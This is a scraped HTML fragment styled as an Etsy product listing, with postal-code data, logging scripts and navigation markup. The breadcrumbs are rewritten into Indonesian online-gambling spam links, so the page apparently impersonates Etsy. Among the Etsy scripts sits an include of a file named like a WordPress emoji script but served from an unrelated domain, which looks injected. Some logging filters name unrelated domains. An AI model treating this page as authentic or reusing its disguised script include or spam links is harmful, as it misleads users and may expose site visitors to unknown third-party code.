"postal_code_placeholder": "", "country_iso_code": "LV" }, "139": { "postal_code_type": "postal", "postal_code_pattern": "(?:\\d{4})(?: ?(?:\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "LB" }, "143": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "LS" }, "140": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LR" }, "272": { "postal_code_type": "postal", "postal_code_pattern": "948[5-9]|949[0-8]", "postal_code_placeholder": "", "country_iso_code": "LI" }, "144": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LT" }, "145": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "LU" }, "151": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MK" }, "149": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "MG" }, "159": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MY" }, "238": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MV" }, "227": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{3} ?\\d{2,4}", "postal_code_placeholder": "", "country_iso_code": "MT" }, "274": { "postal_code_type": "zip", "postal_code_pattern": "(969[67]\\d)(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "MH" }, "275": { "postal_code_type": "postal", "postal_code_pattern": "9[78]2\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MQ" }, "239": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}(?:\\d{2}|[A-Z]{2}\\d{3})", "postal_code_placeholder": "", "country_iso_code": "MU" }, "276": { "postal_code_type": "postal", "postal_code_pattern": "976\\d{2}", "postal_code_placeholder": "", "country_iso_code": "YT" }, "150": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MX" }, "277": { "postal_code_type": "zip", "postal_code_pattern": "(9694[1-4])(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "FM" }, "148": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MD" }, "278": { "postal_code_type": "postal", "postal_code_pattern": "980\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MC" }, "154": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MN" }, "155": { "postal_code_type": "postal", "postal_code_pattern": "8\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ME" }, "147": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MA" }, "156": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "MZ" }, "153": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "MM" }, "160": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NA" }, "166": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NP" }, "233": { "postal_code_type": "postal", "postal_code_pattern": "988\\d{2}", "postal_code_placeholder": "", "country_iso_code": "NC" }, "167": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "3974", "country_iso_code": "NZ" }, "163": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "NI" }, "161": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "NE" }, "162": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "NG" }, "282": { "postal_code_type": "postal", "postal_code_pattern": "2899", "postal_code_placeholder": "", "country_iso_code": "NF" }, "283": { "postal_code_type": "zip", "postal_code_pattern": "(9695[012])(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "MP" }, "176": { "postal_code_type": "postal", "postal_code_pattern": null, "postal_code_placeholder": "", "country_iso_code": "KP" }, "165": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "NO" }, "168": { "postal_code_type": "postal", "postal_code_pattern": "(?:PC )?\\d{3}", "postal_code_placeholder": "", "country_iso_code": "OM" }, "169": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "PK" }, "284": { "postal_code_type": "zip", "postal_code_pattern": "(969(?:39|40))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "PW" }, "173": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}", "postal_code_placeholder": "", "country_iso_code": "PG" }, "178": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "PY" }, "171": { "postal_code_type": "Postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "PE" }, "172": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "PH" }, "174": { "postal_code_type": "postal", "postal_code_pattern": "\\d{2}-\\d{3}", "postal_code_placeholder": "10-345", "country_iso_code": "PL" }, "177": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}-\\d{3}", "postal_code_placeholder": "1000-205", "country_iso_code": "PT" }, "175": { "postal_code_type": "zip", "postal_code_pattern": "(00[679]\\d{2})(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "PR" }, "304": { "postal_code_type": "postal", "postal_code_pattern": "9[78]4\\d{2}", "postal_code_placeholder": "", "country_iso_code": "RE" }, "180": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "RO" }, "181": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "101000", "country_iso_code": "RU" }, "308": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "BL" }, "286": { "postal_code_type": "postal", "postal_code_pattern": "(?:ASCN|STHL) 1ZZ", "postal_code_placeholder": "", "country_iso_code": "SH" }, "288": { "postal_code_type": "postal", "postal_code_pattern": "9[78][01]\\d{2}", "postal_code_placeholder": "", "country_iso_code": "MF" }, "289": { "postal_code_type": "postal", "postal_code_pattern": "9[78]5\\d{2}", "postal_code_placeholder": "", "country_iso_code": "PM" }, "249": { "postal_code_type": "Postal", "postal_code_pattern": "VC\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VC" }, "291": { "postal_code_type": "postal", "postal_code_pattern": "4789\\d", "postal_code_placeholder": "", "country_iso_code": "SM" }, "183": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SA" }, "185": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SN" }, "189": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5,6}", "postal_code_placeholder": "", "country_iso_code": "RS" }, "220": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "SG" }, "191": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3} ?\\d{2}", "postal_code_placeholder": "", "country_iso_code": "SK" }, "192": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "SI" }, "188": { "postal_code_type": "postal", "postal_code_pattern": "[A-Z]{2} ?\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SO" }, "215": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "ZA" }, "294": { "postal_code_type": "postal", "postal_code_pattern": "SIQQ 1ZZ", "postal_code_placeholder": "", "country_iso_code": "GS" }, "136": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "KR" }, "99": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "28013", "country_iso_code": "ES" }, "142": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "LK" }, "184": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "SD" }, "295": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "SJ" }, "194": { "postal_code_type": "postal", "postal_code_pattern": "[HLMS]\\d{3}", "postal_code_placeholder": "", "country_iso_code": "SZ" }, "193": { "postal_code_type": "postal", "postal_code_pattern": "^\\d{5}$", "postal_code_placeholder": "111 22", "country_iso_code": "SE" }, "80": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "CH" }, "204": { "postal_code_type": "postal", "postal_code_pattern": "\\d{3}(?:\\d{2,3})?", "postal_code_placeholder": "", "country_iso_code": "TW" }, "199": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "TJ" }, "205": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4,5}", "postal_code_placeholder": "", "country_iso_code": "TZ" }, "198": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "TH" }, "164": { "postal_code_type": "postal", "postal_code_pattern": "[1-9]\\d{3} ?(?:[A-RT-Z][A-Z]|S[BCE-RT-Z])", "postal_code_placeholder": "1105 AW", "country_iso_code": "NL" }, "202": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "TN" }, "203": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "TR" }, "200": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "TM" }, "299": { "postal_code_type": "postal", "postal_code_pattern": "TKCA 1ZZ", "postal_code_placeholder": "", "country_iso_code": "TC" }, "207": { "postal_code_type": "postal", "postal_code_pattern": "^([0-8][0-9]{4}|9[0-3][0-9]{3}|94[0-8][0-9]{2}|949[0-8][0-9]|9499[0-9])$", "postal_code_placeholder": "", "country_iso_code": "UA" }, "105": { "postal_code_type": "postal", "postal_code_pattern": "^(GIR ?0AA|((AB|AL|B|BA|BB|BD|BF|BH|BL|BN|BR|BS|BT|BX|CA|CB|CF|CH|CM|CO|CR|CT|CV|CW|DA|DD|DE|DG|DH|DL|DN|DT|DY|E|EC|EH|EN|EX|FK|FY|G|GL|GY|GU|HA|HD|HG|HP|HR|HS|HU|HX|IG|IM|IP|IV|JE|KA|KT|KW|KY|L|LA|LD|LE|LL|LN|LS|LU|M|ME|MK|ML|N|NE|NG|NN|NP|NR|NW|OL|OX|PA|PE|PH|PL|PO|PR|RG|RH|RM|S|SA|SE|SG|SK|SL|SM|SN|SO|SP|SR|SS|ST|SW|SY|TA|TD|TF|TN|TQ|TR|TS|TW|UB|W|WA|WC|WD|WF|WN|WR|WS|WV|YO|ZE)(\\d[\\dA-Z]? ?\\d[ABD-HJLN-UW-Z]{2}))|BFPO ?\\d{1,4})$", "postal_code_placeholder": "NW1 6XE", "country_iso_code": "GB" }, "209": { "postal_code_type": "zip", "postal_code_pattern": "^\\d{5}(?:-\\d{4})?$", "postal_code_placeholder": "12345", "country_iso_code": "US" }, "302": { "postal_code_type": "zip", "postal_code_pattern": "96898", "postal_code_placeholder": "", "country_iso_code": "UM" }, "208": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "UY" }, "248": { "postal_code_type": "zip", "postal_code_pattern": "(008(?:(?:[0-4]\\d)|(?:5[01])))(?:[ \\-](\\d{4}))?", "postal_code_placeholder": "", "country_iso_code": "VI" }, "210": { "postal_code_type": "postal", "postal_code_pattern": "\\d{6}", "postal_code_placeholder": "", "country_iso_code": "UZ" }, "211": { "postal_code_type": "postal", "postal_code_pattern": "\\d{4}", "postal_code_placeholder": "", "country_iso_code": "VE" }, "212": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}\\d?", "postal_code_placeholder": "", "country_iso_code": "VN" }, "224": { "postal_code_type": "postal", "postal_code_pattern": "986\\d{2}", "postal_code_placeholder": "", "country_iso_code": "WF" }, "213": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "EH" }, "217": { "postal_code_type": "postal", "postal_code_pattern": "\\d{5}", "postal_code_placeholder": "", "country_iso_code": "ZM" } }, "ship_to_preference_capabilities": { "209": { "postal_code": { "is_assignable": true, "is_required": true } }, "79": { "postal_code": { "is_assignable": true, "is_required": true } }, "122": { "postal_code": { "is_assignable": true, "is_required": true } }, "61": { "postal_code": { "is_assignable": true, "is_required": true } }, "105": { "postal_code": { "is_assignable": true, "is_required": true } } }, "category_id": 68887416, "admin_tools_page_data": [], "currency_data": { "currency_id": 826, "code": "GBP", "name": "British Pound", "number_precision": 2, "symbol": "\u00a3", "listing_enabled": true, "browsing_enabled": true, "buyer_location_restricted": false, "rate_updates_enabled": true }, "machine_translation\/listings_click_to_translate": true, "ads.prolist\/log_clicks_and_impressions": false, "mfg\/dovetail": true, "mfg\/buyer_facing_dovetail": true, "searchx\/4q18\/dwell_time_as_backend_event": false, "is_regulatory_buyer_disclosure_enabled": true, "is_convos_condensed_disclosure_enabled": false, "machine_translation": { "mode": "disabled", "listing_id": 6969696969, "to_lang_code": "en-US", "from_lang_code": "en-US", "translated": null, "untranslated": null, "category_tags": null }, "listing_fee": 20, "presented_listing_fee": "$0.20 USD", "listing_period_months": 4, "apple_pay_api_version_number": 12, "render_is_gift_section": true, "coupons_in_buy_box_is_enabled": false, "is_eligible_web_components": false, "should_show_atc_from_listing_cards": true, "should_show_atc_from_listing_cards_mweb": false, "added_to_cart_text": "Added to cart!", "speculation_rules_prefetch": false, "speculation_rules_prefetch_from_search": false, "prefetch_event_cache_key": "", "should_show_sidebar_cart_post_atc_recs": false, "is_eligible_for_trust_suite_section": false, "is_gift_guide_flyout_enabled": false, "should_hide_sub_nav": true, "should_show_breadcrumbs": true, "listing_image_url": "", "eligible_for_mini_collections_and_ignore_menu": false, "image_ids_by_listing_variation_ids": [], "should_show_scrollable_thumbnails": true, "should_show_video": true, "shouldShowThumbnails": true, "carousel_height_percentage_relative_to_width": [80, 80, 80, 80, 80, 80, 80, 80, 80, 80], "is_mobile_experience": false, "is_users_own_listing": false, "listing_sale_price_is_gamed": false, "lp_toffers_v2_true_sale_enabled": false, "sale_ending_soon_countdown": true, "should_show_histogram_panel": false, "anchor_shop_name_to_seller_cred": false, "shop_reviews_count": 62595, "neu_buy_box_type": "offerings", "listing_id": 6969696969, "klarna_osm_js": "https:\/\/js.klarna.com\/web-sdk\/v1\/klarna.js", "is_eligible_for_klarna_osm": false, "is_eligible_for_variations_update": true, "can_listing_have_coupon_applied": false, "quantity_submodule_enabled": true, "is_multiple_questions_enabled_buyer": true, "personalization_is_required": true, "personalization_field_count": 1, "how_its_made_label_type": "seller_designed", "product_details_content_toggle_selector": "[data-wt-content-toggle][aria-controls='content-toggle-product-details-read-more']", "should_show_description_content_toggle": true, "use_shipping_variant_view": true, "shipping_section_default_open": true, "shipping_and_returns_is_eligible_for_sticky_buy_box": true, "estimated_shipping_is_eligible_for_sticky_buy_box": true, "is_eligible_for_shipping_and_returns_cleanup": true, "is_postal_code_empty_on_initial_load": true, "invalid_postal_codes": { "209": ["000", "001", "002", "003", "004", "213", "269", "343", "345", "348", "353", "419", "428", "429", "517", "518", "519", "529", "533", "536", "552", "568", "569", "578", "579", "589", "621", "632", "642", "643", "659", "663", "682", "694", "695", "696", "697", "698", "699", "702", "709", "715", "732", "742", "771", "817", "818", "819", "839", "848", "849", "854", "858", "861", "862", "866", "867", "868", "869", "872", "886", "887", "888", "892", "896", "899", "909", "929", "987"] }, "is_eligible_for_policies_in_overlay": true, "active_tab": "same_listing_reviews", "allow_reviews_debug": false, "using_mweb_tabs": false, "load_tabbed_layout_js": true, "should_show_helpful_count": true, "should_default_chronological_sort": false, "should_include_subratings": true, "current_page": 1, "is_deep_dive": false, "has_appreciation_photos": true, "eligible_for_review_photo_filter_and_sort": true, "is_new_deep_dive": false, "photos_per_page": 4, "review_categorical_tags_enabled": true, "review_hide_sort_by_prefix": true, "mweb_can_scroll_to_seller_cred_module": false, "is_eligible_for_showing_more_items_on_explore_more": false, "structured_policies_messages": { "module_name": "Shop policies", "last_updated_on": "Last updated on", "publish": "Publish Shop Policies", "policies_save": "Save policies", "policies_edit": "Edit policies", "cancel": "Cancel", "revert": "Use previous policies", "edit": "Edit", "loading": "Loading", "preview_banner_kicker": "Policies preview", "not_existing_policies_preview_banner_header": "Review and customize these policies so they work for you", "preview_banner_body": "You can publish these to your shop or edit them if you need to make changes", "preview_publish_confirm": "By clicking Publish, you'll post your Shop Policies and agree to comply with them.", "revert_confirm": "Are you sure you want to revert?", "leave_page_warning": "You are currently editing shop policies", "private_receipt_info_title": "Private receipt info", "private_receipt_info_body": "We have removed the 'Private Receipt Info' section of your policies page. You don't need to populate this section for the purposes of complying with international consumer protection laws anymore because this new Policies feature will automatically display the relevant content of your shop policies within the buyer receipt email instead.", "private_receipt_info_link": "See this FAQ for more information", "structured_banner_title": "Switch to simple shop policies", "structured_banner_title_v2": "Set up simple shop policies", "structured_banner_body": "We'll give you a quick template to create your shop policies in seconds.", "structured_banner_button": "Try it now", "new_simplified_policies": "Your new, simplified policies", "new_policies_banner_description_1": "Buyers prefer policies that are short, clear and address their key concerns, so we've designed them that way.", "new_policies_banner_description_2": "Review and customize these policies so they work for you. We've saved your previous policies, so you can always switch back.", "new_policies_banner_description_3": "We've saved your previous policies, so you can always switch back.", "new_policies_banner_learn_more": "Learn more", "publish_policies_success": "Your new policies have been published!", "publish_policies_error": "There was an error publishing your policies. Please try again.", "policies_failed_to_load": "Shop policies failed to load", "policies_try_again": "Try again", "policies_saving": "Saving...", "policies_publishing": "Publishing...", "listing_preview_shipping": "This section will show shipping or download information once you publish your listing.", "craft_shipping_section_title": "Shipping & policies", "craft_payments_section_title": "Payments", "craft_refunds_section_title": "Returns & exchanges", "craft_terms_section_title": "Terms & conditions", "craft_more_details_accordion_label": "+ See more...", "listing_returns_and_exchanges": "See item details for return and exchange eligibility.", "no_policies": "Looks like this shop doesn't have any custom policies. Have questions?", "message_the_seller": "Message the seller", "shipping_section_title": "Shipping", "payments_section_title": "Payments", "refunds_section_title": "Returns & exchanges", "digital_section_title": "Downloads", "terms_section_title": "Terms & conditions", "more_details_accordion_label": "See more...", "seller_details_section_title": "More information" }, "shop_policy_selector": "[data-content-toggle-uid=shop_policies]", "load_user_faves_option": true, "update_many_faves_option": true, "is_async_only_faves_option": false, "guest_favorites_enabled": true, "collection_count": 0, "favorites_key": "", "use_clearer_privacy_description": true, "conditional_sale_interstitial": true, "google_client_id": "296956783393-2d8r0gljo87gjmdpmvkgbeasdmelq33e.apps.googleusercontent.com", "show_one_tap_modal": false, "is_google_one_tap_cart_page": false }); })();</script>

    <script
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw">__webpack_public_path__ = "https://www.etsy.com/ac/evergreenVendor/js/en-US/";</script>

    <script src="https://js.sentry-cdn.com/ba12d66291e647788d8a9f0878043603.min.js" crossorigin="anonymous"
        nonce="+gWSoSeB7oJ/5IB7H6o53UJw"></script>
    <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">(function () {
            var asyncAvailable = true;
            try {
                eval("async () => {}");
            } catch (e) {
                asyncAvailable = false;
            }

            var falseUA = true && !asyncAvailable;
            var primarySupportsAsync = !true && asyncAvailable;

            var clientloggerIsEnabled = true;
            if (clientloggerIsEnabled) {
                if (falseUA) {
                    new Image().src = '/clientlog?falseua=1';
                }
                if (primarySupportsAsync) {
                    new Image().src = '/clientlog?primarysupportsasync=1';
                }
                if (window.__etsy_logging && window.__etsy_logging.bots && (window.__etsy_logging.bots.isBot || window.__etsy_logging.bots.botCheck.length > 0)) {
                    new Image().src = '/clientlog?feisbot=1&bot_check=' + encodeURIComponent(JSON.stringify(window.__etsy_logging.bots.botCheck));
                }
            }

            if (typeof Sentry !== 'object') { return; }

            function breadcrumbFilter(arr_xhr, arr_console) {
                return function (crumb) {
                    if (typeof crumb === 'object') {
                        if (crumb.category === 'xhr'
                            && typeof crumb.data === 'object'
                            && typeof crumb.data.url === 'string') {
                            return !arr_xhr.some(function (re) {
                                return crumb.data.url.match(re);
                            }) && crumb;
                        } else if (crumb.category === 'console'
                            && typeof crumb.message === 'string') {
                            return !arr_console.some(function (re) {
                                return crumb.message.match(re);
                            }) && crumb;
                        }
                    }
                    return crumb;
                };
            }

            function beforeSend(event, hint) {
                try {
                    if (hint.originalException.detail.reason.message === 'Extension context invalidated.') {
                        return null;
                    }
                } catch (_ignore) {
                }

                var serverUA = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36".trim();
                var browserUA = navigator.userAgent.trim();
                var mismatch = serverUA !== browserUA;

                if (mismatch) {
                    return null;
                }

                if (falseUA) {
                    return null;
                }

                event.request = event.request || {};
                event.request.headers = event.request.headers || {};
                event.extra = event.extra || {};

                event.request.headers["User-Agent"] = serverUA;
                event.extra["browser_side_user_agent"] = browserUA;

                if (window.__etsy_logging && window.__etsy_logging.bots && window.__etsy_logging.bots.isBot) {

                    return null;
                }

                return event;
            }
            Sentry.onLoad(function () {
                var options = {
                    release: 'ed238592a490b126-prod',
                    environment: 'Production',
                    autoSessionTracking: false,
                    beforeSend: beforeSend,
                    beforeBreadcrumb: breadcrumbFilter([/brigadeprelaunch.com\/es\/\/bcn\/beacon$/i, /\/brigadeprelaunch.com/about\//i], [/https:\/\/brigadeprelaunch.com\/bangalore/]),
                        ignoreErrors: ["top.GLOBALS", /https\:\/\/www\.youtube\.com/, /undefined is not an object.*dataLayerTransactions.length/, /https\:\/\/tpc\.googlesyndication\.com/, /http\:\/\/fairytrade\.co\.uk/, /http\:\/\/brigadeprelaunch.com\.com/, /https\:\/\/www\.bakkungus\.com/, /staticxx\.facebook\.com/, /__firefox__/, /JSON syntax error/, /https\:\/\/bid\.g\.bakkungus\.com/, /https\:\/\/5094987\.fls\.bakkungus\.com/, /https\:\/\/www\.google\.com/, /https\:\/\/www\.bakkungus\.com/, /Cannot read property.*DOMNodeInsertedByJs/, /e.tagName.toLowerCase/, /twttr/, /PAPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGXXPADDINGPADDINGX/, /Error calling method on NPObject/, /Access is denied./, /document\.getElementsByClassName\.ToString/, /https\:\/\/accounts\.google\.com/, /_isMatchingDomain/, /NS_ERROR_NOT_INITIALIZED/, /loginFormData\.userNameValue/, /find variable: \$pr/, /\$pr is not defined/, /find variable: _AutofillCallbackHandler/],
                        allowUrls: [/etsystatic\.com/, /etsy\.com\/paula/, /etsy\.com\/d?ac/, /etsy\.com\/daj/, /etsycorp\.com/, /etsycloud\.com/],
                        denyUrls: [],
                        sampleRate: 1.0,
        };


                Sentry.init(options);

                var hasViteAsset = Array.from(document.scripts).find(function (script) {
                    return /\/[a-z]+[vV]ite\//.test(script.src);
                });

                Sentry.configureScope(function (scope) {
                    scope.setUser({ "id": "uj0nemGYfZm0u5UhoRQWjT5qMRzf", "ip_address": "202.126.110.18" });
                    scope.setTags({ "user_id": null, "is_signed_in": false, "is_web_view": false, "is_atlas_request": false, "request_uuid": "EunhLnzL4sAYJypZdeOPahA2o_53", "locale": "en-US", "build_variant": "evergreenVendor", "polyfill": "paula", "neu_runtime_tracing": "off", "fullstory": "off", "speedcurve_lux": "off", "primary_event_name": "view_listing" });
                    scope.setExtras({ "server_side_user_agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36" });
                    scope.setTag('has_vite_asset', hasViteAsset ? 'true' : 'false');
                });

                window.__etsy_logging.errorQueue.forEach(function (errorData) {
                    if (errorData[4]) {
                        Sentry.captureException(errorData[4]);
                    }
                });
            });
        })();</script>

    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/vendor_bundle.4b28aa70c9cca35746a4.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/etsy_libs.80be4aa737e18e6d1fe5.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://wptheme.cloud/wp-includes/wp-elements/wp-emoji-release-version.5.6.js"></script>
    <script
        src="https://www.etsy.com/paula/v3/polyfill.min.js?etsy-v=v5&flags=gated&features=AbortController%2CDOMTokenList.prototype.@@iterator%2CDOMTokenList.prototype.forEach%2CIntersectionObserver%2CIntersectionObserverEntry%2CNodeList.prototype.@@iterator%2CNodeList.prototype.forEach%2CObject.preventExtensions%2CString.prototype.anchor%2CString.raw%2Cdefault%2Ces2015%2Ces2016%2Ces2017%2Ces2018%2Ces2019%2Ces2020%2Ces2021%2Ces2022%2Cfetch%2CgetComputedStyle%2CmatchMedia%2Cperformance.now"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/app-shell/globals/index.a102ed4d03005c7067f5.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script
        src="https://www.etsy.com/ac/evergreenVendor/js/en-US/@etsy-modules/ConsentManagement/Transcend-Integration.5952c095cb0676fe13c9.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>
    <script src="https://www.etsy.com/ac/evergreenVendor/js/en-US/bootstrap/listings3/main.125161e9593a75b27a7b.js"
        type="text/javascript" nonce="+gWSoSeB7oJ/5IB7H6o53UJw" crossorigin defer></script>

    <main id="content">
        <div data-ui="listing-breadcrumbs" class="wt-hide-xs wt-show-lg breadcrumb_nav">
            <div data-ui="cat-nav" id="desktop-category-nav" class="cat-nav  v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
                <div class="wt-text-caption wt-position-relative wt-z-index-5 wt-pt-xs-2">
                    <div
                        class="wt-grid wt-body-max-width wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pl-lg-6 wt-pr-lg-6">
                        <ul class="wt-list-unstyled wt-grid__item-xs-12 wt-body-max-width wt-display-flex-xs wt-justify-content-center"
                            data-menu-ui="menubar" data-ui="top-nav-category-list">
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                    href="https://kazmedikor.com/">SBOBET88</a>
                                <span class="etsy-icon arrow-separator wt-sem-text-primary wt-icon--smallest-xs"><svg
                                        xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" aria-hidden="true"
                                        focusable="false">
                                        <path
                                            d="M8 21a1 1 0 0 1-.664-1.747l8.164-7.254-8.164-7.252a1 1 0 0 1 1.328-1.494L18.5 12l-9.836 8.747A1 1 0 0 1 8 21" />
                                    </svg></span>
                            </li>
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                <a data-breadcrumb-link data-menu-ui="menuitem" tabindex="0"
                                    href="https://kazmedikor.com/">MIX PARLAY RESMI</a>
                            </li>
                            <pre> | </pre>
                            </li>
                            <li data-ui="list-item-breadcrumbs"
                                class="top-nav-item wt-sem-text-primary wt-text-body-small--tight wt-pb-xs-2">
                                COIN303 > Situs Judi Bola Online SBOBET88 Mix Parlay Basket Terpercaya
                            </li>
                        </ul>
                        <span class="active-nav-item-indicator wt-position-absolute wt-display-inline-block"
                            data-ui="active-nav-item-indicator"></span>
                    </div>
                </div>
            </div>
        </div>



        <div data-selector="listing-page-content" class="content-wrap listing-page-content">





            <div class="wt-pt-xs-5 listing-page-content-container-wider wt-horizontal-center">

                <div id="listing-right-column" class="listing-buy-box-experiment">

                    <div>
                        <div class="body-wrap wt-body-max-width wt-display-flex-md wt-flex-direction-column-xs">
                            <div
                                class="image-col wt-order-xs-1 wt-mb-xs-2 wt-mb-lg-6 wt-pl-md-4 wt-pl-lg-5 wt-pl-xs-2 wt-pr-xs-2 wt-pr-xl-2 wt-pr-md-4 wt-pr-lg-0">
                                <div class="wt-flex-lg-6 wt-mr-lg-3 wt-pr-xl-3">
                                    <div class="image-wrapper wt-position-relative carousel-container-responsive"
                                        id="photos">


                                        <div data-listing-page-badge style="margin-left: 78px; "
                                            class="wt-position-absolute wt-z-index-2 wt-position-top wt-position-left wt-mt-xs-1">
                                            <div class="wt-popover" data-wt-popover>
                                                <button data-wt-popover-trigger
                                                    class="wt-popover__trigger wt-popover__trigger--underline wt-display-inline-flex-xs wt-align-items-center wt-text-caption"
                                                    aria-disabled="true" aria-describedby="etsys_pick">
                                                    <span data-clg-id="WtBadge"
                                                        class="wt-badge wt-badge--statusRecommendation wt-pl-xs-2">
